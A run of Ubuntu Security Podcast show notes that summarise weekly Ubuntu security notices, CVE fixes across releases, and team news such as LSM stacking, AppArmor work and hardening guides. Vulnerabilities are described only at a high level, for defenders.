- udisks prints volume label via printf() passing the label as part of the format string
- Simple fix to replace the label with a %s directive and then pass the label to that
- ie. don’t interpret label as printf() directives directly
[USN-3719-3] Mutt vulnerabilities
- 12 CVEs addressed in Xenial
Goings on in Ubuntu Security Community
LSM Stacking upstreaming
- Casey Schaufler (Intel, SMACK maintainer) primary developer along with John Johansen and Kees Cook (Google) to upstream support for LSM stacking
- Currently upstream allows use of one ‘major’ module (SELinux / AppArmor / Tomoyo) with a minor module (Yama etc)
- Goal of stacking is to allow multiple major modules to be used in conjunction (AppArmor with SELinux)
- Primary use-case is containers
- Current stacking patches allow to stack Tomoyo with either SELinux / AppArmor
- Eventually should be able to stack SELinux with AppArmor but still WIP
- Ubuntu already carries these patches in Bionic etc
- Likely to be merged in the near future
Evince AppArmor hardening LP #1788929
- Jann Horn (GPZ) reported gaps in evince AppArmor profile
- Clever use of GNOME thumbnailer infrastructure to specify a new ’evil’ thumbnailer and the use of systemd via DBus to escape AppArmor confinement
- Policy fixed in Cosmic, in process of updating for Bionic etc
New Ubuntu Security Manager
- Joe McManus
Hiring
Ubuntu Security Engineer
Get in contact
Episode 5
Overview
This week we look at some details of the 43 unique CVEs addressed across the supported Ubuntu releases and talk about the recently announced Extended Security Maintenance support for Ubuntu 14.04 Trusty Tahr.
This week in Ubuntu Security Updates
43 unique CVEs addressed across the various supported releases of Ubuntu (Bionic, Xenial, Trusty and Precise ESM)
[USN-3762-1, USN-3762-2] Linux kernel vulnerabilities
- 2 CVEs addressed in Bionic and corresponding HWE kernel for Xenial
- Both information disclosure vulnerabilities which could allow exposure of kernel addresses
- Not directly an issue but could be used to defeat ASLR when combined with another vulnerability
[USN-3763-1] Linux kernel vulnerability
- 1 CVEs addressed in Precise ESM
- SegmentSmack (see episode 0)
[LSN-0043-1] Linux kernel vulnerability
- Livepatch to fix multiple vulnerabilities fixed in previous kernel package updates
[USN-3764-1] Zsh vulnerabilities
- 3 CVEs addressed in Trusty, Xenial, Bionic
- 2 issues in shebang / hashbang handling
- shebang lines longer than 64 bytes truncated - could execute wrong interpreter
- mishandling of some particular formatted shebang lines which could execute interpreter from second line of file
- Stack based buffer-overflow allowing code execution in the context of a different user
[USN-3747-2] OpenJDK 10 regression
- 4 CVEs addressed in Bionic
[USN-3761-2, USN-3761-3] Firefox regressions
- 5 CVEs addressed in Trusty, Xenial, Bionic
- Previous update to latest firefox resulted in issues due to language packs missing (and hence missing spellcheck dictionaries) and use of wrong search provider
[USN-3765-1, USN-3765-2] curl vulnerability
- 1 CVEs addressed in Trusty, Xenial, Bionic and Precise ESM
- Similar to previous CVE-2017-8816 - integer overflow in calculations during NTLM authentication could allow heap buffer overflow and hence RCE
- Uses the password length in this calculation (which is supplied by the attacker) so relatively easy to trigger
[USN-3722-5] ClamAV regression
- 2 CVEs addressed in Trusty, Xenial, Bionic
[USN-3766-1, USN-3766-2] PHP vulnerabilities
- 3 CVEs addressed in Trusty, Xenial, Bionic and Precise ESM
- Integer overflows in JPEG and EXIF handlers leading to out-of-bounds reads and hence crash - DoS
- php-fpm (FastCGI process manager) - alternative FastCGI implementation for PHP - could cause DoS since didn’t restart child processes correctly - then consume CPU and disk space (via logging) - only fixed in Bionic for now
[USN-3722-6] ClamAV vulnerabilities
- 2 CVEs addressed in Precise ESM
[USN-3767-1, USN-3767-2] GLib vulnerabilities
- 2 CVEs addressed in Trusty, Xenial, Bionic and Precise ESM
- Issues with markup parsing
[USN-3768-1] Ghostscript vulnerabilities
- 16 CVEs addressed in Trusty, Xenial, Bionic
- Ghostscript is used to process Postscript (and other formats) - PS is Turing Complete so in general is unsafe
- Hence Ghostscript includes a sandbox (-dSAFER) to try and prevent issues with handling of untrusted files
- Tavis Ormandy previously found a number of issues in the SAFER sandbox which allowed escape from it and execution of commands (ie. CVE-2016-7977 etc.)
- Recently discovered more - including ability to execute arbitrary code.
[USN-3769-1] Bind vulnerability
- 1 CVEs addressed in Trusty, Xenial, Bionic
- Trigger assertion failure from specific input from remote server to cause crash and hence DoS
- In deny-answer-aliases feature which is not enabled by default so not so high impact
[USN-3770-1, USN-3770-2] Little CMS vulnerabilities
- 2 CVEs addressed in Trusty, Xenial, Bionic and Precise ESM
- 1 CVEs addressed in Precise ESM only
- Multiple issues in handling of ICC colour profiles (integer overflow leading to stack and heap buffer overflows on reads an writes)
- Little CMS often used in webapps which do image processing - in this case allows remote DoS or possibly remote code execution
Goings on in Ubuntu Security Community
Ubuntu 14.04 ESM Announced
- Extended Security Maintenance for Trusty 14.04 past the official EOL
- Security updates for the kernel and the most widely used packages in main
- https://blog.ubuntu.com/2018/09/19/extended-security-maintenance-ubuntu-14-04-trusty-tahr
Hiring
Ubuntu Security Manager
Ubuntu Security Engineer
Get in contact
Episode 4
Overview
A quieter week in package updates - this week we look at some details of the 9 unique CVEs addressed across the supported Ubuntu releases and talk about various hardening guides for Ubuntu.
This week in Ubuntu Security Updates
9 unique CVEs addressed
[USN-3759-1] libtirpc vulnerabilities
- 3 CVEs addressed in Trusty, Xenial, Bionic
- Transport Independent RPC Library, used by NFS
- 1 medium priority issue:
- Crash from NULL pointer dereference when run out of file descriptions (failure to check return value) - a remote attacker could cause crash by flooding with new connections
- 2 low priority issues:
- “rpcbomb” - allows an unauthenticated attacker to DoS via memory exhaustion
- Stack based buffer overflow could cause a crash when flooded by ICMP and UDP packets in the sunrpc implementation - fixed by replacing stack based memory allocation with heap-based allocation instead
- Common pattern to fix this type of issue - similar work in Linux kernel recently by KSPP to replace VLAs
[USN-3759-2] libtirpc vulnerabilities
- 3 CVEs addressed in Precise ESM
- Same as above for the Precise Extended Security Maintenence release
[USN-3760-1] transfig vulnerability
- 1 CVEs addressed in Trusty, Xenial
- transfig / fig2dev - utilities for converting XFig files
- Fixes an error which allows memory corruption when handling specially crafted files
[USN-3761-1] Firefox vulnerabilities
- 5 CVEs addressed in Trusty, Xenial, Bionic
- Latest firefox release (62) fixing a number of issues including DoS and RCE
- One interesting one is CVE-2018-12383 - in Firefox 58 the password storage format was changed (was sqlite, then was changed to json). When user sets a master password, this is used to encrypt all stored passwords. However, this was only done for the copy stored with the new format - the old copy would still be stored unencrypted since it never had a master password set on it. This is now fixed to simply delete the old copy of the password DB.
Goings on in Ubuntu Security Community
Discussions around hardening guides for Ubuntu
- A number of ‘best practices’ guides exist for hardening Ubuntu installations from reputable organisations
- NCSC
- CIS Benchmarks
- many others
- In general these have similar recommendations:
- Use UEFI Secure Boot
- Disable unnecesary services
- Use a known and fixed networking configuration (disable DHCP / use VPN etc)
- Enable Mandatory Access Control frameworks (ie. AppArmor)
- Use a specific password policy
- Enable auditing
- Differ in level of detail and technical knowledge needed to deploy
- Typically aimed at computer and network administrators (not end-users)
- Ubuntu already includes a number of these recommendations out of the box:
- Ubuntu strives to strike a balance between security and usability out-of-the-box
Hiring
Ubuntu Security Manager
Ubuntu Security Engineer
Get in contact
Episode 3
Overview
This week we look at 29 unique CVEs addressed across the supported Ubuntu releases, a discussion of the Main Inclusion Review process and recent news around the bubblewrap package, and open positions within the team.
This week in Ubuntu Security Updates
29 unique CVEs addressed
[USN-3756-1] Intel Microcode vulnerabilities
- 3 CVEs addressed in Trusty, Xenial, Bionic
- Intel microcode updates to address L1TF, Spectre Variant 4 and Rogue System Register Read (RSRE)
- Intel initially released this with a brand new license which included terms around disallowing benchmarking and possibly preventing redistribution via the Ubuntu mirrors
- As a result, we couldn’t provide updated microcode packages to full address L1TF etc
- Intel have now reverted back to the license used on previous microcode packages and so this can now finally be released
- https://perens.com/2018/08/22/new-intel-microcode-license-restriction-is-not-acceptable/
[USN-3755-1] GD vulnerabilities
- 2 CVEs addressed in Trusty, Xenial, Bionic
- Popular image manipulation and creating library used by PHP and therefore in many PHP web applications
- Issue in handling of signed integers in GIF decoder allows an attacker to enter an infinite loop and cause DoS via a specially crafted GIF file
- Double free in JPEG decoder could allow a user to possibly execute arbitrary code via specially crafted JPEG file
[USN-3757-1] poppler vulnerability
- 1 CVEs addressed in Trusty, Xenial, Bionic
- Fixed a crash (hence DoS) due to out-of-bounds read in PDF decoding
[USN-3758-1] libx11 vulnerabilities
- 5 CVEs addressed in Trusty, Xenial, Bionic
- Bundles some fixes for some low priority old CVEs with some new medium priority CVE fixes
- Updates are usually done in this manner, where low priority fixes wait to get fixed along with higher priority fixes for a package
- Fixes issues around handling of data from untrusted servers and image decoding
- Usual failure to validate inputs, off-by-one, integer signedness confusion and incorrect freeing of dynamically allocated memory style issues
[USN-3758-2] libx11 vulnerabilities
- 5 CVEs addressed in Precise ESM
[USN-3752-3] Linux kernel (Azure, GCP, OEM) vulnerabilities
- 18 CVEs addressed in Xenial, Bionic
- Kernel updates for various hardware platforms etc corresponding to the same updates from last week
Goings on in Ubuntu Security Community
MIR Process and bubblewrap
- Security team is responsible for doing security audits of packages which are proposed to be included in the main section of the Ubuntu package repository
- Packages in main are officially maintained, supported and recommended so deserve a high level of scrutiny before promotion into main
- Security team historically only provides security updates to packages in main as well
- So we have to be confident we can maintain and support a given package
- To perform the security review we look at a number of things:
- The code is evaluated to determine how easy or not it would be to maintain
- The package itself is evaluated to look for potential issues
- Code is then evaluated to look for potential existing security vulnerabilities
- This can be a time consuming process, especially to do well
- Recently this was in the news, when Hanno Böck (infosec journalist and
researcher) and Tavis Ormandy (GPZ) raised the issue of lack of bubblewrap
support for gnome desktop thumbnailers
- bubblewrap provides support for sandboxing processes via namespaces and the use of it to sandbox desktop thumbnailers was introduced in the GNOME 3.26 release
- It was planned to be supported for Ubuntu 18.04, but to do this the package had to be moved from universe into main, hence a MIR
- Due to shifting priorities, the security team was not able to get this done in time and hence the feature had to be disabled
- This MIR is being proritised now so this security hardening feature should be available in an upcoming release
- Security team is also looking at how to strengthen the hardening via AppArmor MAC profiles in addition
- Thanks to Hanno and Tavis for giving this greater visibility
- https://wiki.ubuntu.com/MainInclusionProcess
- https://www.bleepingcomputer.com/news/security/ubuntu-is-undoing-a-gnome-security-feature/
Hiring
Ubuntu Security Manager
Ubuntu Security Engineer
Get in contact
Episode 2
Overview
83 unique CVEs addressed across the supported Ubuntu releases.
This week in Ubuntu Security Updates
[USN-3742-3] Linux kernel (Trusty HWE) regressions
- Security team issues USNs for package updates caused by regressions in previous security updates
- Fix for regressions caused by the original kernel update for L1TF
- Could cause Java applications to fail to start and possible kernel panics on boot for some hardware configurations
[USN-3745-1] wpa_supplicant and hostapd vulnerability
- 1 CVEs addressed in Bionic
- Researchers analysed WPA2 4-way handshake via symbolic execution to find weaknesses
- Found a number of issues including a decryption oracle
- In this case, the would decrypt but not authenticate frame and then could allow recovery of the group key via a timing side-channel
- In theory, allows an unauthenticated attacker to recover WPA2 group key via frame manipulation when used with TKIP
- NOTE: is not advised to use TKIP in practice anyway (should use WPA2/CCMP) and so should have limited applicability
- In practice, due to large number of attempts needed to recover the full key, this is impractical (especially given that the group key is changed periodically)
- https://w1.fi/security/2018-1/unauthenticated-eapol-key-decryption.txt
- https://papers.mathyvanhoef.com/woot2018.pdf
[USN-3746-1] APT vulnerability
- 1 CVEs addressed in Bionic
- Dubbed “mirror fail” by the author and even a website - https://mirror.fail/
- mirror protocol in apt allows to specify a list of mirrors to try rather than just a single mirror in source.list
- not enabled by default
- in APT 1.6 this was reworked and a bug introduced
- on fallback from one mirror to the next, the previous mirrors InRelease file would be used without checking the one from the new mirror
- hence failing to authenticate the one from the new mirror
- could potentially allow installation of untrusted packages BUT would need at least two mirrors to be compromised AND for the user to have setup use of multiple mirrors in the first place
[USN-3748-1] base-files vulnerability
- 1 CVEs addressed in Bionic
- Vulnerability in the motd update script via insecure use of temporary files
- Could allow DoS or privelege escalation if user has turned off kernel symlink restrictions
[USN-3751-1] Spice vulnerability
- 1 CVEs addressed in Trusty, Xenial, Bionic
- Insufficient bounds checks could allow to crash a server OR client from an authenticated peer
- Requires authentication
[USN-3747-1] OpenJDK 10 vulnerabilities
- 4 CVEs addressed in Bionic
- Regular Java update to fix multiple vulnerabilities
[USN-3749-1] Spidermonkey vulnerabilities
- 1 CVEs addressed in Bionic
- Regular Spidermonkey update to fix vulnerabilities
[USN-3750-1] Pango vulnerability
- 1 CVEs addressed in Bionic
Kernel packages updated
[USN-3752-1] Linux kernel vulnerabilities
- 18 CVEs addressed in Bionic
[USN-3752-2] Linux kernel (HWE) vulnerabilities
- 18 CVEs addressed in Xenial
[USN-3753-1] Linux kernel vulnerabilities
- 11 CVEs addressed in Xenial
[USN-3753-2] Linux kernel (Xenial HWE) vulnerabilities
- 11 CVEs addressed in Trusty
[USN-3754-1] Linux kernel vulnerabilities
- 53 CVEs addressed in Trusty
- CVE-2018-10021
- CVE-2018-1000204
- CVE-2017-2671
- CVE-2018-13406
- CVE-2018-13405
- CVE-2018-13094
- CVE-2018-12233
- CVE-2018-10940
- CVE-2018-1093
- CVE-2018-1092
- CVE-2018-10881
- CVE-2018-10877
- CVE-2018-10675
- CVE-2018-10323
- CVE-2018-10124
- CVE-2018-10087
- CVE-2017-9985
- CVE-2017-9984
- CVE-2017-8831
- CVE-2017-7645
- CVE-2017-7518
- CVE-2017-6348
- CVE-2017-6345
- CVE-2017-5897
- CVE-2017-5549
- CVE-2017-2584
- CVE-2017-2583
- CVE-2017-18270
- CVE-2017-18255
- CVE-2017-17558
- CVE-2017-16914
- CVE-2017-16913
- CVE-2017-16912
- CVE-2017-16911
- CVE-2017-16650
- CVE-2017-16645
- CVE-2017-16644
- CVE-2017-16643
- CVE-2017-16538
- CVE-2017-16537
- CVE-2017-16536
- CVE-2017-16535
- CVE-2017-16533
- CVE-2017-16532
- CVE-2017-16531
- CVE-2017-16529
- CVE-2017-16527
- CVE-2017-16526
- CVE-2017-15649
- CVE-2017-14991
- CVE-2017-11473
- CVE-2017-11472
- CVE-2016-10208
Goings on in Ubuntu Security Community
Hiring
Ubuntu Security Manager
Ubuntu Security Engineer
Get in contact
Episode 1
Overview
- Security fixes for 39 CVEs this week including L1TF and FragmentSmack
This week in Ubuntu Security Updates
GDM (USN-3737-1) (CVE-2018-14424)
- Found by Ubuntu Security Team member Chris Coulson during audit of gdm3 source code
- Local user can exploit via DBus to crash GDM via use-after-free (create a transient display which is automatically cleaned up, then try to query info for the previously created display)
- Bionic only so far
libarchive (USN-3736-1)
- 6 CVEs addressed across Bionic, Xenial and Trusty
- All local crashes / DoS / unspecified impact via specially crafted archives in various formats
Samba (USN-3738-1)
- 4 CVEs addressed across Bionic, Xenial and Trusty
- Includes vulnerabilities in both the samba client and server
- Likely to affect most Ubuntu users
libxml2 (USN-3739-1) (USN-3739-2)
- XML parsing library used across lots of different software packages
- 5 CVEs fixed across releases for Bionic, Xenial and Trusty
- 2 CVEs fixed for Precise ESM
- CVE-2016-9318
- CVE-2017-16932
- CVE-2017-18258
- CVE-2018-14404
- CVE-2018-14567
- Includes information disclosure and DoS
L1TF and FragmentSmack vulnerabilities in Linux Kernel (USN-3740-1) (USN-3740-2) (USN-3741-1) (USN-3741-2) (USN-3742-1) (USN-3742-2)
L1TF (CVE-2018-3620) (CVE-2018-3646)
- Latest speculative execution cache side channel attack affecting Intel processors
- Allows to access contents from L1 Data Cache via speculative execution, can then be read by cache side channel
- 3 variants, SGX, SMM and VMM but only 2 affect Ubuntu
- Processors access virtual addresses which need to be translated to physical addresses
- Page Table Entries map from one to the other (contains metadata of page including offset and present bit)
- Pages can be swapped in our out of memory (Present or not) - so if not present then need to do a full page table walk to look up physical address
- But Intel processor will use offset value from PTE even on non-present pages speculatively
- For non-present pages, this value is usually junk so can essentially speculatively read arbitrary memory from L1D cache depending on PTE value
- SGX doesn’t affect Ubuntu since not used
- SMM fixed via ensuring PTEs of not present pages always refer to non-cacheable memory and hence can’t be used for this
- VMM is trickier
- VMs maintain their own PTEs so also need to ensure they are doing the right thing
- OR if running untrusted VMs need to do a full L1D flush on switching from host to VM
- Made more trickier by Hyper Threading since sibling hyper-threads share the L1D cache
- So if have different trust domains on sibling hyper-threads may have to disable HT in certain circumstances
FragmentSmack (CVE-2018-5391)
- Last week was SegmentSmack in TCP fragment reassembly, this week is FragmentSmack
- Similar but for IP fragmentation reassembly
- Exploiting high algorithmic complexity of IP fragment reassembly code paths to cause DoS
GnuPG (USN-3733-2) (CVE-2017-7526)
- Last week GnuPG was fixed for Xenial and Trusty for RSA cache side-channel issue
- This is corresponding fix for Precise ESM
WebKitGTK+ vulnerabilities (USN-3743-1)
- 14 CVEs fixed in web content renderer used in many desktop apps
- Fixes for Bionic and Xenial
PostgreSQL (USN-3744-1) (CVE-2018-10915) (CVE-2018-10925)
- 2 CVEs fixed in popular relational database across Bionic, Xenial and Trusty
procps-ng (USN-3658-3)
- 3 CVEs fixed in Precise ESM procps-ng package
Linux kernel livepatch (LSN-0042-1)
- No Livepatch possible for L1TF so a LSN to advise to do an update and reboot
Goings on in Ubuntu Security Community
Hiring
Ubuntu Security Manger
Ubuntu Security Engineer
Get in contact
Special thanks
- Thanks to Emily Ratliff - a great manager of the team (and a good friend too)
- We will miss you :)
Episode 0
Introduction
What will be covered
- Overview of latest security updates for Ubuntu
- In depth discussion of trending CVEs
- Other things the team has been up to
This week in Ubuntu Security Updates
SegmentSmack (CVE-2018-5390) (USN-3732-1)
- DoS via expensive algorithmic computation in TCP stream reassembly
- Requires attacker to have an existing TCP session
- Affecting kernel >= 4.9
- Fixed in Bionic and Xenial for HWE
- No known exploits in the wild
linux kernel (LSN-0041-1)
- brief description of livepatch
- Several issues (5 CVEs)
- stack overflow in SCSI / cdrom layers (CVE-2018-11506)
- DoS / crash via specially crafted ext4 filesystem (CVE-2018-1094)
- files can be created with group permissions which the original owner did not have within sgid directories (CVE-2018-13405)
- Originally reported by Jann Horn in relation to whoopsie / apport in Ubuntu
- DoS / crash via specially crafted xfs filesystem (CVE-2018-13094)
- SegmentSmack fix (CVE-2018-5390)
- generic & lowlatency kernels for Trusty, Xenial and Bionic
gnupg (CVE-2017-7526) (USN-3733-1)
- Cache side-channel attack on RSA implementation
- When CVE was created, only assigned to libgcrypt
- gnupg quietly announced 1.4.23 as fixing this CVE as well in June
- Turns out was actually fixed in 1.4.22
- So Bionic etc not affected
- Fixed in Trusty and Xenial
- No known exploits in the wild
openjdk (CVE-2018-2952) (USN-3734-1)
- Denial of service via excessive memory consumption
- openjdk-7 in trusty and openjdk-8 in xenial
lxc (CVE-2018-6556) (USN-3730-1)
- Allows opening (but not reading) of arbitrary files
- Information disclosure / DoS since could open pseudoterminals or other kernel devices and cause exhausting of resources
- For lxc >=2.0 - bionic, xenial-backports
libxcursor (CVE-2015-9262) (USN-3729-1)
- Classic off-by-one error - string allocation but forgot to allocate byte for NUL terminator
- As on the heap allows heap memory corruption
- Possible code execution etc
- In handling of cursor themes so could be triggered when loading a malicious themes
- Affects libxcursor in trusty and xenial - both fixed
lftp (CVE-2018-10196) (USN-3731-1)
- Command-line FTP / HTTP / BitTorrent clients
- Does not properly validate filenames from server when mirroring locally
- Could allow a malicious server to remove all files in PWD
- Fixed in Bionic, Xenial, Trusty & Precise ESM
Subscribe to ubuntu-security-announce mailing list
Goings on in Ubuntu Security
NCSC publish Ubuntu 18.04 LTS Security Guide
- A couple weeks old now, but worth mentioning
- National Cyber Security Centre in UK
- Provide infosec guidance to public and private sector
- Focuses around End User Devices deployed for remote work but applies equally to home / office as well
- Covers guidance such as:
- VPN
- Enforcing a given password policy
- UEFI Secure Boot
- Livepatch
- Firewall configuration
- Auditing
- https://www.ncsc.gov.uk/guidance/eud-security-guidance-ubuntu-1804-lts
- https://blog.ubuntu.com/2018/07/30/national-cyber-security-centre-publish-ubuntu-18-04-lts-security-guide
Seth Arnold’s AppArmor 3.0 presentation at DebConf
- Overview of AppArmor with brief history and walkthough of main features
- Efforts to enable AppArmor by default in Debian Buster (10)
- Ongoing work to upstream the latest AppArmor changes
- Course-grained network mediation (AF_INET / AF_IET6)
- DBus mediation
- Almost all are now in Linux kernel 4.19
- Some remain for 4.20
- Unix sockets
- Future directions for AppArmor
- IMA-aware policy (in 4.17, requires AppArmor 3.0 userspace)
- Contributed by Google, hopefully will be available soon
- Fine-grained networking mediation (ie. port level mediation)
- Shared memory mediation
- cgroups
- overlayfs
- user specific policy
- IMA-aware policy (in 4.17, requires AppArmor 3.0 userspace)
- Multiple namespaces support for AppArmor
- LXD / libvirt / snapd / docker
- policy within a namespace (and policy outside the namespace too)
- Demo of LXD with namespaced policy
- https://debconf18.debconf.org/talks/106-apparmor-30/
Hiring
Ubuntu Security Engineer
Get in contact
En liten tjänst av I'm With Friends. Finns även på engelska.